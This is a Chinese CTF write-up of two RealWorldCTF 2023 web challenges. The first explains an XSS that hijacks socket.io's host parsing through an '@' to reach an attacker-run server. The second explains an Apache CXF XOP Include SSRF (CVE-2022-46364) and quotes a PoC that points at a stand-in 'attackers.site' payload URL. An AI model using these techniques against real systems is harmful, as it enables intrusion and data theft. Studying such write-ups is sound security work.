又是一年一度的RWCTF,这次不算坐牢局,全是观光局。全程OBr3kapig的巨佬们秒题,文档能看懂个大概,思路有的还能跟上,但难耐大佬秒的速度太快了,呜呜呜。
RealWorldCTF2023
ChatUWU
比赛中解数最多的题,看完代码后思路瞬间跑偏,然后就被大哥秒了。
题目描述
xss题,实现了一个基于socket.io通信的聊天室,可控两个GET参数:from(你的昵称)和text(聊天内容)。存在两个房间,第一个房间textContent会将你的text原封不动放让去,也就是说只能发文字,第二个房间DOMPurify会对你的消息进行一个DOMPurify.sanitize的标签渲染,也就意味着我们可以发一些图片甚至多媒体文件在聊天室了。
1 | socket.on('msg', msg => { |
看到这块我直接说,是不是只要绕过这个DOMPurify的渲染,使得能执行js代码就完事了?所以去审DOMPurify就可以了。队友表示不太像是硬刚这个库,可以看看socket.io,但一时间我看index.js和socket也没啥关系啊,于是就跑偏了。
但实际上我忽略了一个很大的点,就是没有去看html里面的js代码。因为之前做题觉得前端都是可以随便改的所以不会去关注前端的代码,但是这是一道XSS题,也就是bot去点我们的url的时候也会强制执行前端的js代码,这里可能藏有和题目有关的信息。
解法
我们来看index.js,其中一段代码让我感到很困惑,这个向/location.search是啥意思啊
1 | let socket = io(`/${location.search}`), |
其实原因是不太理解socket.io的客户端api导致的,先简单看了一下:socket.io 客户端 API_w3cschool

默认是连向当前浏览器页面所处的url,也就是我们的浏览器主动和靶机进行socket连接(好像是废话)。所以在这里我们就产生了尝试劫持socket连接的想法。
然后大佬就能通过黑盒测出来/params@host会解析到host字段(学不来学不来)
比如测试一下:http://47.254.28.30:58000/?room=DOMPurify&nickname=123@****:8080

我们便可利用这个漏洞劫持解析到我们自己的服务器,发送isHtml=True和一段能执行js代码的标签(显然就是Img了)给浏览器,这样浏览器就会将其理解为innerHTML并进行渲染解析。
1 | socket.on('msg', function (msg) { |

魔改一下题目的js,在自己服务器上vps起个node服务,负责建立socket连接。注意IO要改成origin: '*',否则因为CSP策略无法跨域访问。
1 | const app = require('express')(); |
如下。
总结
这里其实有一个新的对象关注,那就是bot的前端环境,原先只是过分关心靶机会怎么样怎么样,这是这道题给我的新启示。
当然这道题最牛逼的还是黑盒测出来@解析bug,感觉这种问题应该很常见,大佬应该通过这种方式收获一连串CVE了吧。
关于@的解析歧义问题,想起来之前网鼎2020的一道SSRFme,那里就是curl和parse_url的解析在@这个字符上产生了歧义。

事后翻阅了socket.io.js的源码,在1760行,老哥手写的正则表达式:

不得不佩服写正则的哥们,真的勇,我们用regex101.com看一看这个正则:

我们只需要关注group 6分组即可,因为parts数组下标为6就是host,也就是我们劫持的目标。

可以看到,通过@,group6成功抓到了@后面的东西当做host。
对前端题其实一直挺反感的,归根到底就是因为啥也不会,导致下一道the cult of 8 bit完全看不懂,还是得系统学一学。
The Dark Portal
感觉这个题有点0ctf2022tomcat的ajp走私+幽灵猫组合洞的题,前半段是基于题目信息和黑盒打day。
首先访问题目会返回给我们一段wsdl,很好,我也不知道这是啥,简单搜搜是干啥的:
浅析接口安全之WebService - 先知社区 (aliyun.com)
Apache CXF 入门详解 - 想总结却停留不前? - 博客园 (cnblogs.com)
Web服务(WebService)是一种跨语言和跨平台的远程调用(RPC)技术
SOAP = http协议 + XML数据格式
所以说那个xml应该就是告诉我们这个题通过soap的传参方式,那是不是我还得学一下咋肉眼理解这个xml呢?无所谓,burp的插件wsdler会出手。可以看出,插件为我们自动翻译出了对应的请求包,我们只需要修改arg0字段里面的字符串即可实现传参。

接下来就是找对应的day了。简单搜索了一下2022年关于apache cxf的CVE,最新的有两个:
- CVE-2022-46364 一个SSRF的洞
- CVE-2022-46363 一个列目录的洞
我们看portal.jsp里藏有一个这样的路由:
1 | $(document).ready(function () { |
我们可以利用的就是读到源码,看看这个7he_d4rk_p0rt4l在做什么,所以着手CVE-2022-46364。
CVE-2022-46364
可以搜到以下资料:
直接给的不完整poc:Server-side Request Forgery (SSRF) in org.apache.cxf:cxf-core | CVE-2022-46364 | Snyk
代码修改部分:CXF-8706: CXF MTOM handler allow content injection (#960) · apache/cxf@27813a0 (github.com)

可以看到原来进到else分支就直接return一个URLDATASource了,现在修改了,新增了一个配置项ATTACHMENT_XOP_FOLLOW_URLS_PROPERTY,如果有才会去加载,否则就不会。可以确定这部分是在修补SSRF部分。
再结合刚才网站给出的POC:<stringvalue><inc:Include href="http://attackers.site/exploit/payload" xmlns:inc="http://www.w3.org/2004/08/xop/include"/><stringvalue>可以看出来,是xop中的include命名空间的href存在SSRF。当然这个poc是不完整的,我们去官方文档看看xop的具体用法:MTOM/XOP and SOAP - IBM Documentation
英文实在是太差,再加上本身对xml不太了解,读了两次才知道在干啥:MTOM/XOP是用来优化SOAP数据包大小的,原本附件要通过base64放在标签里,但有xop的引入,就可以通过boundary分割,把附件放在一个单独的块中,有一个唯一标识content-id,xop标签依旧在soap里,但xop的include的href就可以引用刚才的content-id,这样的效果就是发送的数据包的大小得到了优化,不必用base64编码传输了。
